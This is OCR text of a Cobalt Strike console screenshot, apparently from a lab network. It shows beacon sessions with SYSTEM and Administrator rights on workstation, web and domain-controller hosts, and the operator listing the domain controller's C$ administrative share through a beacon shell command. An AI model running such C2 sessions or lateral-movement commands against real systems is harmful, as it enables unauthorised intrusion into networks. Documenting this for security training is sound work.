 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.129 10.10.10.130 ad_listen SYSTEM * PC rundll32.exe 2116 x86 1s 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 148 x64 1s 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 2956 x64 1s 2 seconds
10.10.10.129 10.10.10.128 ad_listen SYSTEM * DC rundll32.exe 2712 x86 1s 2 seconds
Event Log X Beacon 10.10.10.129@148 X Processes 10.10.10.129@148 X
[02/17 11:25:31] [+] host called home, sent: 48 bytes
[02/17 11:25:31] [+] received output:
当前登录 ID 是 0:0x2f61f5
缓存的票证: (0)
[02/17 11:25:44] beacon> dir \\10.10.10.128\c$
[02/17 11:25:44] [-] Unknown command: dir \\10.10.10.128\c$
[02/17 11:25:50] beacon> shell dir \\10.10.10.128\c$
[02/17 11:25:50] [*] Tasked beacon to run: dir \\10.10.10.128\c$
[02/17 11:25:50] [+] host called home, sent: 64 bytes
[02/17 11:25:50] [+] received output:
驱动器 \\10.10.10.128\c$ 中的卷没有标签。
卷的序列号是 2AB9-4C11
\\10.10.10.128\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2024/01/07 23:58 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2024/01/07 16:51 <DIR> Users
2024/02/17 11:04 <DIR> Windows
0 个文件 0 字节
5 个目录 48,891,875,328 可用字节
[WEB] - x64 | Administrator * [WEB\Administrator] | 148 - x64 last:1s
beacon>